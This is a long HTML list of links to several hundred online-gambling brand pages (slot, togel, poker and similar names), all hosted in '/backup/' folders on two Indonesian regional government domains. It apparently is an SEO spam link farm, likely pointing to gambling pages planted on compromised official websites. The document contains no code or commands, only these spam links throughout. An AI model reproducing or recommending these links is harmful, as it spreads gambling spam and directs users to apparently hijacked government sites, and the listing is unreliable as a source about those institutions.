<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/netralbet.html">netralbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/paris88.html">paris88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pion368.html">pion368</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gecko138.html">gecko138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tamuslot.html">tamuslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/galan4d.html">galan4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fuji188.html">fuji188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tis4d.html">tis4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/musik4d.html">musik4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mgs88.html">mgs88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/138klub.html">138klub</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rasa4d.html">rasa4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togel2win.html">togel2win</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/on999.html">on999</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/siap4d.html">siap4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mahkota338.html">mahkota338</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/laskar303.html">laskar303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/son4d.html">son4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/last4d.html">last4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/galau4d.html">galau4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/juliet4d.html">juliet4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pajaktoto.html">pajaktoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/server4d.html">server4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kolam4d.html">kolam4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/xyz388.html">xyz388</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cipinang4d.html">cipinang4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hotbet4d.html">hotbet4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/polatrik4d.html">polatrik4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/beluga99.html">beluga99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/power4d.html">power4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oke4d.html">oke4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bocah4d.html">bocah4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pokemonbet.html">pokemonbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dotslot69.html">dotslot69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/impian777.html">impian777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/giok4d.html">giok4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kampungbola99.html">kampungbola99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wen4d.html">wen4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/azkabet.html">azkabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/esmislot.html">esmislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ohtogel.html">ohtogel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bbm4d.html">bbm4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sisil4d.html">sisil4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/win805.html">win805</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pintuhoki88.html">pintuhoki88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mamen4d.html">mamen4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wahanaslot.html">wahanaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/abkslot.html">abkslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/layarslot88.html">layarslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/agen89.html">agen89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/judi89.html">judi89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pecinta4d.html">pecinta4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nagawon.html">nagawon</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pion777.html">pion777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pion303.html">pion303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gelek4d.html">gelek4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/imeislot.html">imeislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hobi77.html">hobi77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/amazon4d.html">amazon4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ollo4d.html">ollo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/shibatoto.html">shibatoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/klix4d.html">klix4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/piongaming.html">piongaming</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/laksanatoto.html">laksanatoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sigmaslot.html">sigmaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bosjp88.html">bosjp88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togel389.html">togel389</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewan4d.html">dewan4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nasa4d.html">nasa4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dutaplay.html">dutaplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/melati138.html">melati138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/parada4d.html">parada4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/djarumtoto.html">djarumtoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/babetoto.html">babetoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togel188.html">togel188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kopi4d.html">kopi4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nonstop4d.html">nonstop4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/stay4d.html">stay4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/4dcrot.html">4dcrot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/badak4d.html">badak4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/paket4d.html">paket4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fix4d.html">fix4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/agodaslot.html">agodaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bajaj4d.html">bajaj4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bbca4d.html">bbca4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/visa4d.html">visa4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togel62.html">togel62</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ggr4d.html">ggr4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wg4d.html">wg4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lautanslot.html">lautanslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jitujp.html">jitujp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajanalo.html">rajanalo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gtcbet.html">gtcbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/holyspin289.html">holyspin289</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mgxslot.html">mgxslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/keju4d.html">keju4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cair138.html">cair138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pelangitoto888.html">pelangitoto888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/papuwa4d.html">papuwa4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tikus4d.html">tikus4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kamustoto.html">kamustoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/yamaha88bet.html">yamaha88bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/playwin77.html">playwin77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/glamor4d.html">glamor4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asoy4d.html">asoy4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/harapjp.html">harapjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sensasibet77.html">sensasibet77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togelhoki8.html">togelhoki8</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pik4d.html">pik4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/macaubet77.html">macaubet77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/toto268.html">toto268</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/yabos88.html">yabos88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kabel4d.html">kabel4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/huat138.html">huat138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rto88.html">rto88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bento88slot.html">bento88slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gagah4d.html">gagah4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mitra138.html">mitra138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sonic78.html">sonic78</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mona4d.html">mona4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bbni4d.html">bbni4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bbtn4d.html">bbtn4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jewel4d.html">jewel4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fals4d.html">fals4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bapautoto.html">bapautoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/boba138.html">boba138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/judipedia.html">judipedia</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/uya4d.html">uya4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kfctoto4d.html">kfctoto4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/osiris4d.html">osiris4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pakarjp.html">pakarjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sloto389.html">sloto389</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bimaplay.html">bimaplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/polabet4d.html">polabet4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/magic4d.html">magic4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vartoto.html">vartoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/barengjp.html">barengjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/metro4d.html">metro4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/junior88.html">junior88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/inifun88.html">inifun88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dollar4d.html">dollar4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/global4d.html">global4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/spo777.html">spo777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/netizen303.html">netizen303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/play868.html">play868</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/helo4d.html">helo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gopay69.html">gopay69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zetslot.html">zetslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/neko383.html">neko383</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hamtarototo.html">hamtarototo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/palu4d.html">palu4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mager4d.html">mager4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/martil4d.html">martil4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/paku4d.html">paku4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/anjay4d.html">anjay4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wkwkslot.html">wkwkslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/erha69.html">erha69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/argo4d.html">argo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiaplay.html">asiaplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kpop4d.html">kpop4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tunai4d.html">tunai4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/afctogel.html">afctogel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rute303.html">rute303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vip138.html">vip138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jp268.html">jp268</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idoslot.html">idoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/final88.html">final88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/moba4d.html">moba4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/birtoto.html">birtoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgobola.html">lgobola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/main333.html">main333</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gowd.html">gowd</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/istanapetir.html">istanapetir</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nagalangit88.html">nagalangit88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mpo500.html">mpo500</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/badakslot.html">badakslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tajirslot.html">tajirslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vava4d.html">vava4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bell4d.html">bell4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bababola.html">bababola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lion4d.html">lion4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bintang5toto.html">bintang5toto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/alam4d.html">alam4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indo777.html">indo777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sso77.html">sso77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dokter88.html">dokter88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/spin889.html">spin889</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/devo88.html">devo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/soju88.html">soju88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/depo89.html">depo89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/superkoin88.html">superkoin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/poka88.html">poka88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duyung303.html">duyung303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kapitalslot.html">kapitalslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pelangi88.html">pelangi88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nova126.html">nova126</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/proslot228.html">proslot228</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gojek88.html">gojek88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idxstar.html">idxstar</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/japanslot88.html">japanslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotzeus88.html">slotzeus88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bola88.html">bola88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/7meter.html.html">7meter</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/masterjudibola.html">masterjudibola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qqlucky8.html">qqlucky8</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/nagaqq.html">nagaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/suhuqq.html">suhuqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bandarkiu.html">bandarkiu</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/modalqq.html">modalqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indahslot.html">indahslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/kiupkv.html">kiupkv</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/tangkasqq.html">tangkasqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/capsaqq.html">capsaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sundulqq.html">sundulqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/caturqq.html">caturqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/juaraqq.html">juaraqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sewaqq.html">sewaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pendekarqq.html">pendekarqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/buluqq.html">buluqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/gantengqq.html">gantengqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/heloqq.html">heloqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/asean99.html">asean99</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sumberqq.html">sumberqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/asiaqq.html">asiaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/berlinqq.html">berlinqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/warnetqq.html">warnetqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bandarjudiqq.html">bandarjudiqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pojokqq.html">pojokqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sasaqq.html">sasaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/centralqq.html">centralqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/suryaqq.html">suryaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mejaqq.html">mejaqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/jurusqq.html">jurusqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bolautama.html">bolautama</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/artisqq.html">artisqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pagcor4d.html">pagcor4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/berkahpoker.html">berkahpoker</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/rajasakong88.html">rajasakong88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/cerdaspoker.html">cerdaspoker</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pokerwalet.html">pokerwalet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bonanza99.html">bonanza99</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ligatoto.html">ligatoto</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indo268.html">indo268</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/main333.html">main333</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bigwin333.html">bigwin333</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/dragon78.html">dragon78</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/tiger78.html">tiger78</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/cipit77.html">cipit77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ssi168.html">ssi168</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/virgobet.html">virgobet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/daerahslot.html">daerahslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/apple4d.html">apple4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/alexistogel.html">alexistogel</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ionbet88.html">ionbet88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/gacor77jp.html">gacor77jp</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/boyztoto.html">boyztoto</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/poltartoto.html">poltartoto</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sontogel.html">sontogel</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/makelar33.html">makelar33</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/jasabet.html">jasabet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/naga188.html">naga188</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/vipwin88.html">vipwin88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/asiawin303.html">asiawin303</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/panen188.html">panen188</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/orbit88.html">orbit88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/metro77.html">metro77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/jayavegas.html">jayavegas</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/dunia303.html">dunia303</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/playtech777.html">playtech777</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mantulbro.html">mantulbro</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/winmegabet.html">winmegabet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/tentengaming.html">tentengaming</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/speedbet77.html">speedbet77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/titanslot88.html">titanslot88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mitrahoki.html">mitrahoki</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/unoslot.html">unoslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indoxbet.html">indoxbet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/metrohoki.html">metrohoki</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/starx088.html">starx088</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mpslot.html">mpslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/dewa89.html">dewa89</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ladybet88.html">ladybet88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/kakakslot88.html">kakakslot88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/depotjudi.html">depotjudi</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/viva99.html">viva99</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/272bet.html">272bet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ole88.html">ole88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/userbolavip.html">userbolavip</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/2x45win.html">2x45win</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ampmbet.html">ampmbet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/paiza303.html">paiza303</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/carslot88.html">carslot88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indobetklik.html">indobetklik</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/qqintan.html">qqintan</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sukaslot88.html">sukaslot88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/evosgaming.html">evosgaming</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/slot1010.html">slot1010</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/Abgtop.html">Abgtop</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/Pasporbet.html">Pasporbet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/Pasporbet.html">Slot7m</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/vobbet.html">vobbet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/Xw2727.html">Xw2727</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/zandoplay.html">zandoplay</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indo99bet.html">indo99bet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/judiresmi.html">judiresmi</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/kilat365.html">kilat365</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/republiksport.html">republiksport</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/balaksix.html">balaksix</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/papafa.html">papafa</a></li>
